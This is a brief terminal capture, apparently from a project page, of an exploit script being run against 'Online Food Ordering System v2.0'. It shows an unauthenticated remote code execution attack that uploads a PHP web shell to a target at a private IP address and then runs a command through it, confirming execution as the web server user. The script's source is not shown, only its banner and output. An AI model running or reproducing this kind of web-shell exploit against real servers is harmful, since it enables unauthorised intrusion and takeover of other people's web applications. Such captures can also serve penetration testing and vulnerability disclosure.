 ❯ python3 50305.py
Online Food Ordering System v2.0
Unauthenticated Remote Code Execution
Abdullah "hax.3xploit" Khawaja
______ _______                         ________
___  //_/__  /_______ ___      _______ ______(_)_____ _
__  ,<  __  __ \  __ `/_ | /| / /  __ `/____  /_  __ `/
_  /| | _  / / / /_/ /__ |/ |/ // /_/ /____  / / /_/ /
/_/ |_| /_/ /_/\__,_/ ____/|__/ \__,_/ ___  /  \__,_/
/___/
abdullahkhawaja.com
Enter URL of The Vulnarable Application : http://192.168.1.161/
[*]Uploading PHP Shell For RCE...
[+]PHP Shell has been uploaded successfully!
[+] Successfully connected to webshell.
CD%> whoami
www-data
CD%>